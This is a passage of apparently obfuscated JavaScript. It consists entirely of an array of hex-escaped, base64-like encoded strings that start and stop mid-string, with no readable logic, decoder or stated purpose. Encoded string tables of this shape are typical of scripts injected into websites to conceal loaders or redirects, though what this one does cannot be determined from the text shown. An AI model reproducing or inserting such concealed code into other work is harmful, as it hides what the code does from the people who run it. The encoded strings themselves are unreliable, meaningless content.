43\x32\x57\x37\x68\x64\x52\x6d\x6f\x46','\x41\x32\x31\x33\x65\x75\x33\x63\x50\x53\x6b\x44\x67\x4e\x4e\x64\x49\x61\x3d\x3d','\x73\x76\x57\x35\x57\x4f\x48\x4f\x57\x36\x50\x7a\x63\x31\x69\x73\x68\x71\x3d\x3d','\x63\x4e\x48\x49\x72\x6d\x6b\x53\x66\x53\x6b\x45\x57\x37\x64\x63\x4f\x61\x3d\x3d','\x57\x50\x4a\x63\x53\x4e\x65\x4a\x74\x4b\x4f\x54\x57\x52\x65\x43\x79\x57\x71\x3d','\x73\x76\x47\x31\x57\x4f\x35\x54\x57\x35\x54\x49\x62\x31\x53\x76','\x6b\x30\x34\x4b\x76\x30\x64\x64\x49\x43\x6b\x55\x46\x43\x6f\x4b\x79\x57\x3d\x3d','\x7a\x73\x64\x64\x4a\x4c\x33\x64\x56\x67\x56\x64\x4d\x43\x6b\x50','\x64\x4d\x72\x53\x44\x67\x4b\x3d','\x78\x57\x70\x63\x47\x6d\x6b\x32','\x72\x65\x6d\x35\x57\x36\x69\x3d','\x63\x4a\x74\x64\x4b\x6d\x6b\x2f\x65\x71\x3d\x3d','\x68\x77\x76\x35\x7a\x68\x6d\x2b','\x57\x36\x52\x63\x48\x53\x6f\x59\x57\x35\x43\x61\x57\x35\x72\x69','\x72\x31\x43\x56\x57\x36\x46\x64\x4b\x78\x56\x63\x55\x43\x6b\x36\x78\x5a\x6a\x73\x57\x34\x4e\x64\x48\x38\x6b\x44','\x57\x36\x47\x2b\x43\x72\x5a\x63\x54\x31\x68\x63\x4b\x38\x6b\x37\x6c\x38\x6f\x32\x57\x51\x38\x41\x57\x34\x71\x48\x45\x47\x3d\x3d','\x6e\x38\x6b\x56\x76\x53\x6f\x54','\x75\x43\x6f\x69\x57\x50\x66\x4b\x42\x6d\x6f\x48\x57\x4f\x68\x63\x55\x43\x6f\x4f\x61\x6d\x6f\x43','\x41\x30\x34\x53\x57\x37\x64\x64\x4a\x77\x42\x63\x50\x43\x6f\x54\x76\x74\x66\x47\x57\x34\x37\x64\x48\x53\x6b\x6e\x77\x71\x3d\x3d','\x6d\x31\x71\x53\x78\x77\x71\x31\x69\x43\x6f\x79','\x57\x52\x68\x64\x4e\x43\x6f\x56\x57\x50\x70\x63\x50\x43\x6f\x33\x78\x31\x37\x64\x56\x43\x6f\x5a','\x6f\x48\x56\x64\x48\x53\x6f\x7a\x57\x36\x56\x64\x49\x48\x30\x48\x57\x35\x7a\x57\x57\x51\x75\x34\x73\x38\x6b\x66\x57\x50\x57\x3d','\x64\x6d\x6f\x41\x72\x38\x6b\x4b\x6a\x67\x57\x3d','\x57\x35\x37\x64\x49\x58\x2f\x64\x56\x63\x6e\x42','\x57\x34\x34\x4d\x61\x57\x3d\x3d','\x43\x78\x5a\x64\x4e\x6d\x6b\x34\x57\x4f\x78\x64\x50\x57\x3d\x3d','\x42\x59\x4a\x64\x4b\x33\x4f\x3d','\x6e\x53\x6f\x48\x57\x50\x4a\x64\x51\x61\x3d\x3d','\x66\x53\x6f\x67\x57\x50\x58\x2f\x43\x58\x53\x3d','\x78\x62\x5a\x63\x4c\x6d\x6b\x4a\x72\x61\x3d\x3d','\x57\x52\x6c\x64\x4d\x53\x6f\x5a\x57\x50\x4e\x63\x52\x6d\x6f\x53\x41\x76\x70\x64\x56\x6d\x6f\x4a\x78\x71\x3d\x3d','\x57\x36\x33\x63\x4e\x38\x6f\x33\x57\x35\x61\x6d\x57\x34\x34\x3d','\x57\x51\x6d\x6d\x57\x37\x39\x54\x57\x51\x2f\x64\x50\x53\x6b\x30\x61\x73\x79\x2f\x72\x61\x3d\x3d','\x61\x53\x6b\x49\x57\x34\x52\x63\x47\x4e\x4b\x44\x6e\x5a\x44\x35\x57\x36\x46\x63\x49\x6d\x6f\x4c','\x57\x35\x68\x63\x48\x62\x6e\x78\x42\x68\x6c\x64\x47\x57\x3d\x3d','\x57\x34\x64\x64\x56\x43\x6f\x34\x57\x35\x4a\x64\x49\x4a\x68\x64\x48\x4d\x38\x3d','\x57\x52\x33\x64\x54\x6d\x6b\x33\x6d\x43\x6b\x64\x66\x49\x37\x63\x4a\x6d\x6f\x6d','\x6d\x53\x6f\x7a\x42\x76\x44\x56\x57\x50\x46\x63\x4b\x4d\x39\x31','\x6d\x43\x6f\x7a\x79\x76\x62\x4c\x57\x50\x43\x3d','\x63\x53\x6f\x2f\x74\x32\x39\x71\x57\x4f\x52\x63\x49\x67\x54\x4c\x62\x6d\x6b\x46\x57\x37\x62\x5a\x57\x4f\x53\x66\x57\x35\x37\x63\x47\x53\x6f\x79','\x7a\x68\x42\x64\x4a\x43\x6b\x52\x57\x4f\x37\x64\x52\x43\x6f\x78\x63\x38\x6b\x41\x57\x4f\x44\x7a\x57\x34\x53\x69\x57\x35\x71\x3d','\x62\x72\x4a\x63\x53\x43\x6f\x36\x69\x38\x6f\x5a\x57\x36\x2f\x64\x55\x4c\x4e\x64\x4d\x47\x3d\x3d','\x62\x53\x6f\x36\x76\x48\x61\x3d','\x61\x43\x6f\x54\x71\x47\x4a\x63\x48\x71\x71\x3d','\x63\x72\x70\x64\x54\x38\x6b\x72\x57\x34\x68\x63\x56\x4c\x4e\x64\x4f\x78\x4f\x4f\x45\x53\x6f\x6d\x70\x6d\x6f\x31\x57\x50\x6a\x35\x6d\x6d\x6b\x70\x57\x37\x70\x63\x56\x64\x79\x4b','\x57\x50\x53\x66\x57\x36\x50\x72\x57\x51\x70\x64\x4d\x6d\x6b\x35\x6f\x59\x79\x3d','\x68\x43\x6f\x44\x57\x50\x6a\x32\x45\x38\x6f\x32\x57\x52\x37\x63\x54\x6d\x6f\x35\x68\x43\x6f\x61\x57\x52\x54\x47\x68\x67\x37\x63\x4f\x53\x6b\x38\x6a\x75\x64\x64\x52\x6d\x6b\x70\x6e\x38\x6f\x45\x57\x51\x39\x79\x77\x6d\x6f\x78\x75\x53\x6f\x75\x57\x34\x37\x64\x48\x47\x6c\x64\x52\x53\x6b\x79\x57\x51\x53\x71\x43\x61\x3d\x3d','\x6e\x38\x6b\x39\x71\x6d\x6f\x4d\x57\x51\x46\x64\x48\x5a\x4b\x3d','\x67\x58\x37\x63\x53\x38\x6f\x6b\x61\x53\x6f\x33\x57\x36\x37\x64\x53\x75\x4e\x64\x47\x61\x3d\x3d','\x57\x51\x4e\x64\x4a\x6d\x6f\x63\x75\x43\x6f\x45\x57\x37\x44\x43\x68\x48\x4b\x63\x57\x34\x4b\x3d','\x61\x43\x6f\x4e\x71\x61\x42\x63\x4d\x73\x70\x63\x55\x6d\x6f\x4d\x45\x53\x6f\x42','\x45\x53\x6f\x38\x57\x50\x6c\x64\x4f\x53\x6b\x37\x66\x53\x6f\x58\x64\x38\x6b\x30','\x69\x53\x6f\x70\x61\x38\x6f\x5a\x57\x36\x56\x64\x50\x77\x6e\x35\x57\x36\x53\x31','\x57\x37\x79\x71\x76\x53\x6b\x39\x43\x43\x6f\x5a\x42\x62\x48\x46\x57\x36\x56\x63\x4b\x71\x3d\x3d','\x57\x35\x42\x63\x4a\x57\x76\x72\x79\x78\x64\x64\x4d\x64\x57\x3d','\x6c\x49\x5a\x64\x4b\x4e\x52\x64\x54\x77\x37\x64\x49\x38\x6b\x4f\x41\x57\x3d\x3d','\x42\x49\x33\x64\x4e\x67\x33\x64\x4f\x57\x3d\x3d','\x75\x43\x6f\x73\x69\x6d\x6f\x39\x57\x50\x33\x64\x52\x6d\x6b\x79\x57\x35\x57\x58\x6a\x43\x6b\x61\x6f\x47\x3d\x3d','\x57\x35\x5a\x64\x48\x72\x4e\x64\x53\x67\x39\x43\x62\x64\x74\x64\x54\x6d\x6b\x46','\x68\x43\x6f\x77\x71\x43\x6b\x2f\x6a\x32\x30\x3d','\x57\x35\x42\x63\x4e\x48\x76\x39','\x70\x66\x4a\x64\x4d\x38\x6b\x48\x57\x52\x78\x63\x51\x47\x3d\x3d','\x57\x37\x78\x63\x4c\x38\x6f\x30\x57\x35\x65\x41\x57\x34\x48\x45\x6f\x61\x3d\x3d','\x57\x37\x34\x30\x43\x57\x33\x63\x4f\x32\x46\x63\x49\x43\x6b\x55\x68\x53\x6f\x2f','\x67\x48\x37\x63\x51\x53\x6f\x37\x67\x6d\x6f\x42\x57\x37\x2f\x64\x51\x4b\x34\x3d','\x65\x6d\x6f\x67\x57\x50\x7a\x4b\x6a\x6d\x6f\x4d\x57\x51\x70\x63\x53\x47\x3d\x3d','\x57\x36\x79\x42\x44\x43\x6f\x49','\x57\x52\x56\x64\x4c\x43\x6f\x37\x57\x4f\x34\x3d','\x57\x51\x64\x64\x47\x43\x6f\x61\x45\x6d\x6f\x38\x74\x53\x6b\x62','\x44\x68\x35\x55\x67\x31\x56\x63\x55\x38\x6b\x4d\x63\x33\x37\x64\x55\x73\x78\x64\x4d\x72\x64\x63\x4f\x38\x6b\x57','\x57\x35\x2f\x64\x47\x72\x4e\x64\x4b\x59\x31\x41\x61\x59\x52\x64\x55\x6d\x6b\x63\x57\x37\x31\x66\x57\x4f\x4b\x46\x57\x37\x68\x64\x4f\x6d\x6f\x44\x42\x31\x33\x64\x4e\x4b\x79\x3d','\x44\x38\x6b\x65\x57\x34\x4e\x64\x4e\x43\x6b\x4b\x72\x76\x61\x3d','\x67\x38\x6f\x6b\x57\x50\x48\x55\x42\x4b\x78\x63\x4e\x38\x6f\x77\x57\x37\x4f\x63\x6e\x4b\x33\x64\x51\x38\x6b\x5a\x57\x37\x50\x6d\x57\x37\x39\x4e\x66\x53\x6b\x5a\x63\x6d\x6f\x62\x57\x36\x79\x6f\x64\x6d\x6f\x42\x57\x52\x47\x79\x44\x53\x6f\x58\x57\x36\x4b\x6a\x75\x48\x4a\x64\x4c\x47\x75\x71\x57\x36\x6c\x64\x53\x6d\x6b\x69\x57\x52\x43\x55\x57\x52\x38\x6d\x57\x52\x64\x63\x4d\x4d\x6c\x64\x56\x72\x53\x43\x57\x34\x69\x54\x74\x65\x68\x64\x54\x38\x6f\x67\x57\x36\x78\x63\x4e\x53\x6f\x79\x57\x37\x69\x69\x57\x4f\x6c\x64\x52\x65\x43\x3d','\x57\x52\x4a\x64\x48\x53\x6f\x46\x73\x38\x6f\x71\x57\x36\x61\x3d','\x57\x37\x33\x63\x4c\x4b\x33\x63\x54\x58\x4e\x63\x47\x49\x5a\x63\x52\x31\x5a\x64\x4d\x74\x4a\x63\x4f\x43\x6f\x67\x66\x68\x30\x37','\x57\x37\x57\x57\x79\x61\x5a\x63\x54\x65\x64\x63\x53\x38\x6b\x47\x64\x53\x6f\x2f','\x64\x48\x52\x64\x50\x53\x6f\x6e\x57\x35\x4b\x3d','\x57\x36\x4e\x63\x4c\x38\x6f\x50\x57\x34\x30\x6c\x57\x34\x76\x78\x69\x6d\x6b\x31\x57\x4f\x4e\x64\x4f\x53\x6f\x74\x75\x59\x79\x33\x57\x34\x57\x3d','\x73\x6d\x6f\x68\x57\x4f\x72\x2b\x41\x38\x6f\x35\x57\x52\x6d\x3d','\x57\x35\x6d\x43\x57\x35\x78\x64\x48\x53\x6f\x61\x57\x50\x43\x6b\x72\x6d\x6b\x48','\x70\x58\x4a\x64\x53\x6d\x6f\x7a\x57\x35\x37\x64\x4d\x53\x6f\x33\x57\x35\x53\x31\x6d\x43\x6f\x6e\x57\x4f\x30\x3d','\x57\x34\x5a\x64\x48\x72\x2f\x64\x54\x49\x44\x42','\x6e\x38\x6f\x42\x7a\x4b\x6a\x30\x57\x4f\x42\x63\x52\x4e\x6e\x31\x67\x57\x3d\x3d','\x64\x43\x6f\x37\x76\x61\x79\x3d','\x42\x68\x50\x4e\x66\x47\x3d\x3d','\x57\x52\x42\x64\x4e\x6d\x6f\x65\x76\x53\x6f\x36\x74\x53\x6b\x61\x57\x36\x30\x48\x57\x37\x74\x64\x56\x43\x6f\x69','\x57\x52\x43\x61\x57\x36\x4c\x68\x57\x52\x70\x64\x50\x6d\x6b\x2f\x6b\x57\x3d\x3d','\x67\x48\x2f\x63\x55\x43\x6f\x34\x68\x57\x3d\x3d','\x75\x43\x6f\x6f\x42\x6d\x6f\x57\x57\x4f\x46\x63\x52\x38\x6b\x43\x57\x37\x34\x2b\x6c\x6d\x6b\x77\x6c\x71\x3d\x3d','\x6e\x53\x6f\x70\x64\x53\x6f\x64','\x57\x35\x6d\x79\x57\x34\x68\x64\x4d\x6d\x6f\x72\x57\x4f\x30\x3d','\x57\x35\x74\x64\x47\x71\x56\x64\x50\x71\x3d\x3d','\x63\x48\x33\x64\x4f\x6d\x6f\x6e\x57\x35\x47\x6a\x57\x37\x46\x64\x4c\x47\x78\x63\x55\x53\x6b\x72\x7a\x71\x6e\x6a','\x57\x51\x43\x43\x57\x37\x48\x46\x57\x52\x78\x64\x50\x38\x6b\x76\x70\x73\x43\x33\x76\x57\x3d\x3d','\x57\x4f\x2f\x63\x4e\x62\x54\x32\x79\x57\x3d\x3d','\x77\x4b\x30\x36','\x45\x6d\x6b\x33\x57\x36\x57\x78\x6e\x65\x6d\x6f\x68\x47\x3d\x3d','\x46\x78\x6e\x58\x64\x30\x33\x63\x56\x6d\x6b\x4f\x68\x71\x3d\x3d','\x42\x58\x42\x64\x51\x38\x6f\x45\x57\x35\x52\x63\x47\x57\x3d\x3d','\x57\x36\x52\x63\x4c\x6d\x6f\x35\x57\x35\x65\x6b\x57\x35\x71\x3d','\x75\x61\x4e\x63\x49\x53\x6b\x36\x75\x6d\x6f\x32\x57\x50\x43\x53\x68\x47\x3d\x3d','\x57\x37\x78\x63\x4e\x65\x52\x63\x53\x47\x78\x63\x47\x64\x2f\x63\x56\x65\x6c\x64\x4e\x74\x33\x63\x54\x57\x3d\x3d','\x57\x50\x52\x64\x4c\x43\x6f\x72\x42\x43\x6f\x33\x73\x43\x6b\x42\x57\x37\x34\x4d\x57\x37\x6c\x64\x4e\x53\x6f\x65\x79\x38\x6b\x33\x44\x71\x3d\x3d','\x69\x48\x68\x64\x4e\x38\x6f\x6a\x57\x51\x33\x64\x4a\x48\x53\x75\x57\x35\x54\x49\x57\x52\x75\x35','\x45\x48\x5a\x64\x54\x38\x6f\x74','\x77\x57\x70\x63\x4c\x53\x6b\x6b\x78\x6d\x6f\x30\x57\x50\x71\x3d','\x57\x36\x56\x63\x4c\x38\x6f\x4e\x57\x34\x65\x42\x57\x34\x66\x44\x67\x6d\x6b\x55\x57\x4f\x4a\x64\x4f\x38\x6f\x76','\x73\x43\x6b\x55\x57\x37\x69\x5a\x70\x75\x71\x3d','\x57\x52\x37\x64\x49\x53\x6f\x62\x72\x38\x6f\x66\x57\x37\x62\x44','\x57\x51\x2f\x64\x4d\x38\x6f\x70\x72\x38\x6f\x41\x57\x37\x66\x61\x65\x47\x6d\x3d','\x57\x52\x53\x71\x73\x53\x6f\x2f\x76\x65\x68\x64\x4f\x32\x61\x3d','\x73\x32\x4a\x64\x49\x43\x6b\x4e\x57\x50\x6c\x64\x47\x6d\x6f\x63\x6c\x6d\x6b\x78\x57\x4f\x71\x3d','\x72\x30\x65\x2f\x57\x36\x78\x64\x4d\x68\x4e\x63\x4d\x6d\x6f\x34\x71\x61\x3d\x3d','\x57\x4f\x4a\x64\x4d\x38\x6b\x34\x64\x6d\x6f\x78\x6d\x63\x34\x51','\x6f\x43\x6b\x37\x76\x38\x6f\x61\x57\x52\x4e\x64\x4b\x63\x2f\x63\x53\x47\x3d\x3d','\x57\x51\x78\x63\x51\x71\x4c\x48\x57\x50\x71\x43','\x61\x6d\x6f\x41\x76\x38\x6b\x31\x62\x77\x64\x64\x4d\x72\x57\x3d','\x71\x6d\x6b\x35\x57\x36\x46\x64\x4b\x53\x6b\x2f\x76\x75\x46\x63\x53\x6d\x6f\x4b\x78\x67\x39\x53\x69\x66\x34\x4b','\x57\x36\x56\x63\x4d\x43\x6f\x4b','\x57\x51\x71\x41\x78\x43\x6f\x46\x76\x66\x5a\x64\x56\x4d\x43\x75\x57\x51\x68\x64\x50\x4b\x4f\x3d','\x61\x4e\x48\x53\x78\x6d\x6f\x63\x68\x38\x6b\x68\x57\x37\x70\x63\x53\x49\x46\x64\x48\x57\x3d\x3d','\x77\x74\x64\x63\x51\x65\x79\x3d','\x57\x4f\x33\x64\x4d\x38\x6b\x4e\x65\x43\x6f\x41\x69\x71\x3d\x3d','\x69\x62\x68\x64\x52\x43\x6f\x79\x57\x52\x74\x64\x4b\x62\x6d\x4c\x57\x34\x6d\x3d','\x72\x4c\x65\x51\x57\x50\x72\x66\x57\x37\x6a\x56\x65\x75\x75\x3d','\x63\x48\x4a\x63\x56\x38\x6f\x31\x61\x53\x6f\x2f','\x46\x49\x74\x64\x49\x75\x52\x64\x55\x77\x46\x64\x4a\x38\x6b\x31\x44\x76\x43\x3d','\x57\x51\x56\x63\x52\x58\x39\x4f\x57\x50\x61\x67','\x46\x4e\x62\x4d\x6a\x30\x4e\x63\x53\x43\x6b\x30','\x57\x35\x53\x79\x57\x35\x56\x64\x4e\x53\x6f\x6d\x57\x4f\x4b\x3d','\x57\x4f\x74\x64\x49\x53\x6f\x6c\x73\x53\x6f\x45','\x6c\x53\x6b\x52\x57\x35\x2f\x63\x55\x78\x71\x51\x6a\x64\x31\x5a\x57\x37\x43\x3d','\x72\x30\x43\x55\x57\x37\x2f\x64\x48\x4e\x61\x3d','\x74\x72\x56\x64\x51\x53\x6b\x36\x57\x35\x4e\x64\x54\x4b\x42\x64\x52\x78\x6d\x30\x46\x43\x6f\x39','\x72\x31\x61\x55','\x32\x69\x46\x42\x4f\x44\x4d\x65\x32\x69\x4b\x47\x32\x51\x56\x41\x4f\x44\x49\x33','\x73\x43\x6f\x6f\x77\x6d\x6f\x61\x57\x51\x33\x63\x4b\x53\x6b\x70\x57\x34\x38\x37\x69\x38\x6b\x63','\x6a\x6d\x6b\x79\x78\x6d\x6f\x67\x62\x38\x6b\x46\x70\x53\x6f\x35\x42\x62\x4e\x63\x51\x4b\x70\x64\x55\x66\x79\x3d','\x69\x43\x6b\x63\x72\x43\x6f\x69\x68\x43\x6b\x79','\x57\x36\x69\x34\x61\x72\x58\x52\x74\x4d\x43\x4b\x61\x61\x3d\x3d','\x63\x6d\x6f\x64\x57\x34\x6a\x39\x43\x48\x68\x64\x47\x38\x6b\x6e\x57\x36\x53\x74\x6f\x58\x46\x64\x52\x53\x6b\x59\x57\x52\x79\x6c\x57\x36\x66\x52\x66\x6d\x6b\x30\x76\x6d\x6f\x62\x57\x51\x6d\x6f\x73\x38\x6f\x76\x57\x51\x6d\x76\x6d\x53\x6b\x57\x57\x51\x44\x75','\x75\x4b\x53\x2f\x57\x36\x2f\x64\x48\x31\x4e\x63\x4f\x38\x6f\x32\x76\x61\x3d\x3d','\x73\x71\x4e\x63\x4c\x38\x6b\x37','\x57\x4f\x5a\x64\x4b\x43\x6b\x48\x6f\x43\x6f\x78\x6d\x64\x43\x51\x57\x4f\x75\x31\x75\x4b\x71\x6e\x57\x51\x42\x64\x51\x43\x6f\x43\x44\x61\x68\x64\x48\x6d\x6b\x79\x66\x4c\x47\x3d','\x57\x37\x74\x63\x4d\x4b\x78\x63\x48\x71\x78\x63\x4c\x64\x30\x3d','\x6d\x43\x6f\x7a\x79\x71\x3d\x3d','\x7a\x32\x68\x64\x4e\x6d\x6b\x43\x57\x50\x2f\x64\x54\x38\x6f\x72\x6a\x53\x6b\x44\x57\x50\x72\x6d\x57\x35\x53\x3d','\x6c\x71\x5a\x64\x4d\x38\x6f\x6d\x57\x52\x64\x64\x48\x74\x4b\x37\x57\x35\x6a\x55\x57\x51\x6d\x4b\x76\x47\x3d\x3d','\x70\x65\x34\x38\x76\x57\x3d\x3d','\x6c\x53\x6b\x32\x71\x6d\x6f\x51\x57\x52\x46\x64\x4d\x64\x64\x63\x51\x6d\x6f\x66\x57\x37\x4b\x3d','\x57\x35\x56\x63\x4a\x47\x39\x31\x45\x78\x4b\x3d','\x57\x50\x4a\x64\x4c\x38\x6b\x4e\x65\x38\x6f\x78\x6f\x71\x3d\x3d','\x57\x52\x46\x64\x4e\x6d\x6f\x44\x45\x6d\x6f\x34\x78\x38\x6b\x58\x57\x36\x47\x49\x57\x37\x6c\x64\x55\x47\x3d\x3d','\x57\x52\x79\x70\x77\x43\x6f\x59\x77\x71\x3d\x3d','\x6e\x47\x46\x64\x49\x43\x6b\x55\x66\x43\x6b\x6c\x6f\x43\x6f\x31\x44\x47\x3d\x3d','\x46\x49\x33\x64\x4c\x68\x52\x64\x54\x76\x37\x64\x48\x43\x6b\x39\x7a\x30\x38\x4f','\x44\x77\x64\x64\x4a\x6d\x6b\x79\x57\x50\x33\x64\x50\x53\x6f\x6e\x6f\x38\x6b\x5a\x57\x4f\x48\x6c\x57\x34\x4f\x62\x57\x34\x37\x63\x53\x53\x6f\x49','\x57\x35\x70\x63\x48\x61\x58\x5a\x7a\x68\x38\x3d','\x62\x6d\x6f\x78\x57\x4f\x48\x51\x44\x71\x3d\x3d','\x64\x4d\x6a\x48\x7a\x71\x3d\x3d','\x57\x37\x42\x63\x56\x43\x6b\x57\x6b\x53\x6b\x42\x62\x73\x6c\x63\x48\x6d\x6b\x79\x6b\x71\x43\x3d','\x57\x4f\x37\x64\x4a\x6d\x6b\x4c\x6f\x53\x6f\x41\x6e\x49\x34\x47\x57\x50\x4b\x3d','\x43\x38\x6b\x78\x57\x35\x4a\x64\x53\x47\x3d\x3d','\x65\x6d\x6f\x39\x71\x61\x42\x63\x4e\x58\x74\x63\x55\x6d\x6f\x49\x74\x43\x6f\x6e\x74\x38\x6b\x75\x6e\x47\x3d\x3d','\x43\x48\x52\x64\x56\x43\x6f\x73\x57\x36\x74\x63\x4c\x53\x6f\x4f\x57\x35\x43\x3d','\x57\x34\x56\x64\x4c\x47\x34\x3d','\x79\x4d\x33\x64\x4d\x38\x6b\x30\x57\x4f\x4e\x64\x51\x53\x6f\x70\x6a\x53\x6b\x6c\x57\x50\x47\x3d','\x57\x52\x68\x64\x4c\x53\x6f\x4a\x79\x38\x6f\x38\x75\x38\x6b\x43\x57\x36\x6d\x3d','\x62\x57\x33\x64\x55\x53\x6f\x66\x57\x35\x38\x69','\x63\x53\x6f\x75\x72\x38\x6b\x58\x7a\x4d\x5a\x64\x4b\x72\x33\x63\x4f\x5a\x43\x3d','\x64\x74\x68\x64\x49\x53\x6b\x53\x67\x38\x6b\x6c\x6e\x43\x6f\x63\x42\x63\x71\x6c\x73\x48\x53\x3d','\x65\x6d\x6f\x72\x57\x4f\x6e\x31\x44\x62\x4f\x3d','\x45\x33\x6e\x31\x65\x76\x53\x3d','\x74\x53\x6f\x74\x42\x53\x6f\x4e\x57\x4f\x56\x63\x54\x43\x6b\x36\x57\x34\x4b\x4d\x70\x57\x3d\x3d','\x57\x34\x52\x64\x47\x71\x64\x64\x56\x4a\x72\x6b\x6b\x64\x4a\x64\x54\x6d\x6b\x63\x57\x36\x35\x6b\x57\x4f\x57\x66\x57\x36\x64\x64\x51\x38\x6f\x68\x77\x65\x4f\x3d','\x6c\x6d\x6f\x6f\x45\x4c\x43\x3d','\x57\x37\x71\x76\x79\x38\x6f\x2b\x62\x33\x78\x64\x53\x75\x4a\x64\x49\x59\x53\x3d','\x66\x53\x6b\x49\x57\x34\x52\x63\x48\x4d\x65\x6d\x6b\x64\x54\x31\x57\x36\x42\x63\x4a\x38\x6f\x63\x43\x49\x75\x4d\x57\x4f\x64\x64\x49\x67\x39\x2f\x6f\x47\x3d\x3d','\x57\x37\x46\x63\x4b\x38\x6f\x49\x57\x34\x65\x6d\x57\x35\x6e\x66\x62\x53\x6b\x4a\x57\x4f\x64\x64\x53\x53\x6f\x2b\x72\x63\x38\x59\x57\x34\x6c\x63\x54\x43\x6b\x59\x72\x61\x3d\x3d','\x57\x51\x37\x64\x4e\x38\x6f\x4e\x57\x4f\x70\x63\x55\x43\x6f\x53','\x57\x52\x61\x6d\x57\x37\x48\x46','\x44\x53\x6b\x74\x57\x35\x37\x64\x51\x43\x6b\x49\x78\x57\x6c\x64\x4b\x43\x6f\x53\x77\x4d\x72\x39\x69\x66\x69\x56\x57\x34\x65\x46\x42\x38\x6b\x46','\x63\x48\x5a\x64\x4f\x6d\x6f\x71','\x6e\x30\x4f\x57\x72\x47\x3d\x3d','\x44\x48\x52\x64\x53\x6d\x6f\x7a','\x57\x51\x75\x77\x73\x53\x6f\x6b\x73\x75\x78\x64\x51\x77\x65\x64\x57\x51\x61\x3d','\x57\x36\x4f\x34\x41\x47\x5a\x63\x56\x47\x3d\x3d','\x41\x62\x74\x64\x51\x38\x6f\x71\x57\x34\x2f\x63\x47\x57\x3d\x3d','\x67\x48\x56\x63\x55\x43\x6f\x36\x64\x53\x6f\x6f\x57\x36\x74\x64\x55\x76\x56\x64\x4d\x65\x71\x3d','\x6e\x53\x6b\x69\x78\x6d\x6f\x4f\x61\x6d\x6b\x63\x6e\x53\x6f\x31\x46\x73\x2f\x63\x53\x4b\x43\x3d','\x75\x6d\x6b\x59\x57\x37\x53\x4c\x6d\x61\x3d\x3d','\x57\x51\x4b\x6d\x57\x36\x39\x63\x57\x52\x53\x3d','\x6e\x4a\x4e\x64\x54\x43\x6b\x70\x6e\x47\x3d\x3d','\x66\x38\x6f\x47\x75\x62\x33\x63\x4d\x71\x78\x63\x53\x71\x3d\x3d','\x64\x4d\x31\x53\x74\x43\x6f\x76\x76\x43\x6f\x71\x57\x37\x74\x63\x50\x64\x37\x63\x4a\x77\x42\x64\x53\x38\x6b\x69\x45\x73\x53\x52\x57\x37\x37\x63\x56\x31\x4e\x63\x52\x6d\x6f\x71\x57\x34\x65\x3d','\x72\x33\x6e\x31\x67\x66\x68\x63\x47\x6d\x6b\x39\x64\x77\x47\x3d','\x77\x62\x74\x63\x4c\x6d\x6b\x4d\x74\x38\x6f\x59\x57\x4f\x38\x3d','\x41\x67\x31\x37\x66\x4b\x46\x63\x50\x53\x6b\x4c\x68\x4d\x47\x3d','\x57\x51\x33\x64\x49\x43\x6b\x50\x57\x36\x4f\x76\x57\x50\x53\x72\x7a\x47\x3d\x3d','\x57\x51\x52\x64\x4e\x38\x6f\x77\x7a\x6d\x6f\x52\x74\x53\x6b\x4c\x57\x36\x30\x4e\x57\x37\x78\x64\x4f\x71\x3d\x3d','\x63\x4e\x7a\x35\x77\x71\x3d\x3d','\x57\x50\x70\x64\x4c\x43\x6f\x59\x57\x4f\x6c\x63\x56\x71\x3d\x3d','\x43\x4d\x33\x64\x48\x53\x6b\x35','\x6c\x30\x4f\x4c\x72\x47\x3d\x3d','\x62\x38\x6f\x35\x77\x57\x52\x63\x47\x65\x64\x63\x56\x38\x6f\x49\x43\x6d\x6f\x44\x75\x57\x3d\x3d','\x74\x49\x33\x63\x52\x31\x4a\x64\x49\x76\x76\x69','\x43\x62\x52\x64\x55\x6d\x6f\x74\x57\x36\x6c\x63\x4e\x53\x6f\x48\x57\x35\x79\x33\x6e\x57\x3d\x3d','\x76\x31\x65\x2b','\x75\x65\x43\x35\x57\x36\x56\x64\x4e\x78\x4b\x3d','\x57\x52\x68\x64\x4e\x6d\x6f\x64\x79\x57\x3d\x3d','\x41\x6d\x6b\x7a\x57\x34\x56\x64\x55\x6d\x6b\x35\x78\x30\x75\x3d','\x57\x52\x68\x64\x4c\x53\x6f\x78\x43\x6d\x6f\x49\x78\x38\x6b\x58\x57\x36\x47\x49\x57\x37\x6c\x64\x55\x47\x3d\x3d','\x57\x4f\x6c\x64\x4d\x53\x6b\x38\x63\x61\x3d\x3d','\x57\x36\x43\x79\x45\x6d\x6f\x2b\x62\x33\x78\x64\x54\x30\x6c\x64\x48\x49\x4e\x64\x50\x63\x79\x3d','\x57\x37\x79\x72\x7a\x43\x6f\x55\x67\x32\x2f\x63\x4e\x57\x4a\x63\x4a\x77\x37\x63\x50\x33\x6c\x63\x56\x38\x6f\x6c\x74\x58\x70\x64\x51\x6d\x6b\x4a\x75\x4c\x74\x64\x4d\x61\x3d\x3d','\x70\x62\x56\x64\x4b\x38\x6f\x63\x57\x52\x6c\x64\x48\x74\x38\x37\x57\x35\x7a\x57\x57\x52\x75\x3d','\x67\x53\x6b\x62\x73\x43\x6f\x74\x64\x43\x6b\x66\x6c\x43\x6f\x4d\x45\x49\x4e\x63\x4b\x75\x56\x64\x52\x31\x65\x66','\x77\x43\x6f\x65\x45\x43\x6f\x31\x57\x4f\x46\x63\x52\x71\x3d\x3d','\x6f\x53\x6b\x32\x78\x43\x6f\x4e','\x65\x43\x6f\x72\x57\x4f\x48\x4e','\x57\x52\x38\x6c\x78\x43\x6f\x55\x67\x47\x46\x63\x4f\x33\x4b\x62\x57\x51\x70\x63\x56\x65\x79\x6e\x6b\x49\x6e\x39\x77\x43\x6b\x67\x68\x53\x6b\x2b\x41\x38\x6b\x63\x57\x50\x6d\x3d','\x57\x36\x5a\x63\x4d\x6d\x6f\x36\x57\x34\x61\x53\x57\x35\x7a\x75\x69\x43\x6b\x5a','\x6e\x30\x4f\x34\x76\x76\x52\x64\x4c\x71\x3d\x3d','\x65\x4e\x48\x36\x75\x43\x6b\x6b','\x45\x73\x4e\x64\x4a\x33\x68\x64\x50\x68\x37\x64\x48\x53\x6b\x2f\x72\x65\x79\x48\x57\x37\x4a\x64\x52\x61\x3d\x3d','\x78\x4c\x75\x4a\x57\x50\x4b\x3d','\x57\x35\x56\x63\x48\x61\x62\x32\x7a\x68\x2f\x64\x4a\x61\x5a\x64\x4b\x53\x6b\x57\x71\x30\x43\x3d','\x57\x34\x56\x63\x4e\x38\x6f\x30\x57\x35\x57\x44','\x57\x35\x68\x64\x49\x47\x74\x64\x50\x71\x3d\x3d','\x57\x50\x46\x63\x4d\x4c\x58\x4b\x79\x33\x66\x70','\x57\x35\x74\x63\x48\x4c\x2f